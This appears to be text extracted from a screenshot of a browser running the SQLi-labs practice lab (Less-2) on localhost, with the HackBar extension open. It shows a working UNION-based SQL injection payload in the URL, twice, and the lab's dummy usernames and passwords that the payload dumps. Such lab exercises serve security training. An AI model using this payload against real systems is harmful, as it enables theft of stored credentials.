 localhost:8082/sqli-labs-master/Less-2/?id=-1%20union%20select%201,2,group_concat(password,id,username)%20from%20users--+
Six Feet Under - Billie Eilish
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,I-kill-
you2Angelina,p@ssword3Dummy,crappy4secure,stupidity5stupid,genious6superman,mob!le7batman,admin8admin,admin19admin1,admin210adm
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8082/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(password,id,username) from users--+
Use POST method MODIFY HEADER